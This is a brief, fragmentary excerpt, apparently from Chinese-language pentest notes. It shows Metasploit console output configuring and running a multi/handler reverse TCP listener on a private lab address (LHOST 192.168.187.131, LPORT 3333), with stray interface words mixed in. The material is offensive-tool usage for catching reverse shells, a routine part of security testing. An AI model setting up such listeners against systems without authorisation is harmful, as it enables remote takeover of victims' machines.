 回收站
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none
LHOST 192.168.187.131 yes The listen address (an interface may be specified)
LPORT 3333 yes The listen port
文件系统
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.187.131:3333